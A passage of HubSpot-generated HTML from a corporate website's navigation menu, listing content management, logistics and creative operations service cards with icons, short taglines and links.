




  

  
  
  

  <div id="pf-spacer--module_170712577116526" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170712577116526 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-25 dnd-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-26 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1706284928254" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div style="display: none;" class="panel-id" data-panel-id="solutions"></div>

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-27 dnd-row">
<div class="row-fluid ">
<div class="span3 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="3">

<div class="row-fluid-wrapper row-depth-1 row-number-28 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17062849116214" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


	<div class="pf-mm-rows-to-tabs-buttons">
    	<nav></nav>

		<template>
			<div>
				<button type="button" class="hs-button large" data-target="">
					<span class="text"></span>
					<span class="pf-icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="24px" viewbox="0 0 24 24" width="24px" fill="#FFFFFF"><path d="M0 0h24v24H0z" fill="none" /><path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z" /></svg>
					</span>
				</button>
			</div>
		</template>

  </div>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
<div class="span9 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="3" data-w="9">

<div class="row-fluid-wrapper row-depth-1 row-number-29 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162123" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span class="pf-mm-rows-to-tabs" data-anchor="cml" data-label="Content Management &amp; Logistics">
</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-30 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162124" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162124" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162124 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-31 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162125" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170628491162125" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Content Management &amp;</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Logistics</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-32 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162126" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162126" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162126 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-33 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_170628491162127" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--6a9c0b0ffe3e6b07c8f179e59efa5f15" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/services/marketing-technology-services" id="pf-card__44290671d59264677aa848588dcf7fd2" class="pf-card pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="xlarge">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Management-22.png?length=256&amp;name=Blue%20B__Content%20Management-22.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Management-22.png?length=384&amp;name=Blue%20B__Content%20Management-22.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Content%20Management-22.png?length=512&amp;name=Blue%20B__Content%20Management-22.png 2x" alt="Blue B__Content Management-22" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="xlarge">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Content%20Management-22.png?length=256&amp;name=__Content%20Management-22.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Content%20Management-22.png?length=384&amp;name=__Content%20Management-22.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Content%20Management-22.png?length=512&amp;name=__Content%20Management-22.png 2x" alt="__Content Management-22" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170628491162127-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Solutions Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_170628491162127" class="card__text pf-rich-text">
			<div>
				<p><span>Deploying, optimizing and managing technology ecosystems to enable a frictionless flow of content</span></p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--d0e8351accd5746aea20c40b9e72cccc small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="6" data-w="6">
<div id="hs_cos_wrapper_module_1752528026744" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--37955f567b0b68d31b38b3aef712e0e8" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-cml-initiate" id="pf-card__2bd79aab29a99adc6336e03e688f794d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Purple%20B__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B.png 2x" alt="Purple B__Align (Content Alignment)​-​ ​" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=256&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=384&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png?length=512&amp;name=__Align%20(Content%20Alignment)%E2%80%8B-%E2%80%8B%20%E2%80%8B-1.png 2x" alt="__Align (Content Alignment)​-​ ​-1" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Initiate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Define strategy and align your content ambitions</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--2d421400e5d4c6be85a311fccf0ecf9e small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-cml-implement" id="pf-card__317aa00ff1a3e0a9a418738e3c7a485d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=Blue%20B__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="Technology Implementation Icon" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=256&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=384&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png?length=512&amp;name=__Implement-%20(Technology%20Implementation)%E2%80%8B%20%E2%80%8B.png 2x" alt="__Implement- (Technology Implementation)​ ​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-2" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Implement Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Design, deploy, and embed content operations</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--7098575ef46c9fbf410e4396b3a8354d small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-cml-adopt" id="pf-card__4a194c27cefd219f4fffa084417a183d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=Blue%20B__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="Technology Adoption Icon" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=256&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=384&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Adopt-%20(Technology%20Adoption)%E2%80%8B.png?length=512&amp;name=__Adopt-%20(Technology%20Adoption)%E2%80%8B.png 2x" alt="__Adopt- (Technology Adoption)​" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-3" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Adopt Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Drive adoption and maximise solution value</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--8fb1092fa40d2f57e933fc9174dd0a18 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="6">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/solutions-cml-operate" id="pf-card__79cfb0aaaa937bb0ff0c7fcd81a2660d" class="pf-card pf-card__group-37955f567b0b68d31b38b3aef712e0e8">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							
							<div class="card__header">
								

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="beside_heading">
				<div class="pf-icon hide-hover" data-size="small">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=256&amp;name=Consolidation_Blue%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=384&amp;name=Consolidation_Blue%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_Blue%20BG.png?length=512&amp;name=Consolidation_Blue%20BG.png 2x" alt="Consolidation_Blue BG" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="small">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=256&amp;name=Consolidation_White%20BG.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=384&amp;name=Consolidation_White%20BG.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Consolidation_White%20BG.png?length=512&amp;name=Consolidation_White%20BG.png 2x" alt="Consolidation_White BG" loading="eager">

						
					</div>
				
			</div>

		

	
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-4" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Operate Solution</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_1752528026744" class="card__text pf-rich-text">
			<div>
				<p>Run and evolve high-performing content operations</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--11dc31810c92ae2e4892f50c0c7b6411 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-34 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162128" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162128" class="pf-spacer" data-size="medium" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162128 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-35 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162129" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span class="pf-mm-rows-to-tabs" data-anchor="co" data-label="Creative Operations">
</span>
</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-36 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162130" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162130" class="pf-spacer" data-size="small" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162130 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-37 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-2 row-number-1 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162133" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


  
  

  <h2 id="pf-enhanced-heading-module_170628491162133" class="h3 pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line uppercase">Creative</span>

    

      
        
      

      <span class=" heading-line uppercase bold">Operations</span>

    
  </h2>

  

</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_170628491162134" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">



	







  

  
  
  

  <div id="pf-spacer--module_170628491162134" class="pf-spacer" data-size="xsmall" data-divider="none" data-style="line">
    
  </div>

  
    
      <style>
        .pf-spacer#pf-spacer--module_170628491162134 {
          
            --spacer-color: var(--color-grey-90);
          
          
            --spacer-justify: center;
          
          
        }
      </style>
    
  







</div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="6">
<div id="hs_cos_wrapper_module_170628491162135" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--fb270294c7905f9a4a3db758a3bc03db" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
				<div class="pf-column" data-mobile="12" data-tablet-only="12" data-dsmall="12">
			

			
			

			

				

					
					
					

				

			

			


				<a data-unstyled href="https://www.icpnet.com/services/creative-marketing-operations" id="pf-card__74d94b46da2b3aae87dedc7fcfc0b996" class="pf-card pf-card__group-fb270294c7905f9a4a3db758a3bc03db">

					

	



					<div class="card__content ">

						

						<div class="card__main">

							

		

			
			
			

			
				
					
					
					
					
				
			

			<div class="card__icon" data-location="above_heading">
				<div class="pf-icon hide-hover" data-size="xlarge">
					

						<img src="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Creative%20Operations.png?length=256&amp;name=Blue%20B__Creative%20Operations.png" srcset="https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Creative%20Operations.png?length=384&amp;name=Blue%20B__Creative%20Operations.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/Blue%20B__Creative%20Operations.png?length=512&amp;name=Blue%20B__Creative%20Operations.png 2x" alt="Blue B__Creative Operations" loading="lazy">

					
				</div>

				
					<div class="pf-icon hide-default" data-size="xlarge">
						

							<img src="https://www.icpnet.com/hs-fs/hubfs/__Creative%20Operations.png?length=256&amp;name=__Creative%20Operations.png" srcset="https://www.icpnet.com/hs-fs/hubfs/__Creative%20Operations.png?length=384&amp;name=__Creative%20Operations.png 1.5x, https://www.icpnet.com/hs-fs/hubfs/__Creative%20Operations.png?length=512&amp;name=__Creative%20Operations.png 2x" alt="__Creative Operations" loading="eager">

						
					</div>
				
			</div>

		

	
							<div class="card__header">
								
								

		

		<div class="card__heading">
			
  
  

  <h6 id="pf-enhanced-heading-hs-enhanced-heading--module_170628491162135-index-1" class="h6-s pf-enhanced-heading">
    

      
        
      

      <span class=" heading-line bold">Solutions Overview</span>

    
  </h6>

  


		</div>

	
								

	

		

			

				
					
					
				

				

			

		

	


							</div>

							<div class="card__body"><div id="pf-rich-text--module_170628491162135" class="card__text pf-rich-text">
			<div>
				<p>Transforming how content is created and optimized for brands globally</p>
			</div>
		</div><div class="card__button" data-location="beside_text">
						

  
    
  

  
    
    
  

  
    
  


  
  
  
  
  
  
    
    
  
  

  <button class="hs-button hs-button--7f8263cd2669867bae3dfc6698230f83 small default--hidden dark-blue" type="button" data-direction="">

    

    
      

  

    <span class="pf-icon">

      

        <img src="https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg" alt="arrow_forward_black" loading="lazy">

      

    </span>

  


    

  </button>

  
    

    
      
    


  


					</div></div>

						</div>

						

	

		

			

				
					
					
				

				

			

		

	



					</div>

				</a>

			
				</div>
				
			

		

		
				</div>
				
			</div>
			
		

	</section>





	



	
		
	

	


	

</div>

</div><!--end widget-span -->
<div class="span6 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="6" data-w="6">
<div id="hs_cos_wrapper_module_1753975082362" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">






















	


	


	




	



























	
	
	

	

	

	

		

		
		
		

		
		
		

		
		
		

	

	
	

	
	



	<section id="pf-card-grid--9ae02c185b088eeb1a38b421374e0db2" class="pf-card-grid ">

		

		
			<div class="pf-grid">
				<div class="pf-row" data-vertical-padding data-box-columns="true" data-gap="default">
		

		

			
			

			


			
